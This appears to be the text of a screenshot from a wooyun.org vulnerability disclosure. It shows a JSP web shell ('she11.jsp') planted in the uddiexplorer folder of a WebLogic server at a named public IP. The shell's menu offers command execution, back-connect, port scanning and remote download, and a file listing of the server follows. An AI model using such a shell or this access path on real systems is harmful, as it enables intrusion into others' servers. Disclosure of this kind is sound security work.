 180.169.5.149:7001/uddiexplorer/she11.jsp?o=index
180.169.5.149:7001 (192.168.1.209)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
File Manager - Current disk "E:\" total (unknow)
Current Directory E:/ETSGETWAYDomain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/)
Name Last Modified Size
= Goto Parent
META-INF 2011-11-15 08:57:28 --
WEB-INF 2011-01-26 07:08:46 --
.beamarker.dat 2015-06-30 05:48:22 1B
GetBindingDetails.jsp 2011-01-26 07:08:46 4.27K
GetBusinessDetails.jsp 2011-01-26 07:08:46 8.72K
GetServiceDetails.jsp 2011-01-26 07:08:46 5.22K
GetTModelDetails.jsp 2011-01-26 07:08:46 6.05K
HelpExplorerOverview.jsp 2011-01-26 07:08:46 1.34K
HelpModifyPrivate.jsp 2011-01-26 07:08:46 4.43K
HelpPublishPrivate.jsp 2011-01-26 07:08:46 6.26K
www.wooyun.org
HelpSearchPrivate.jsp 2011-01-26 07:08:46 3.84K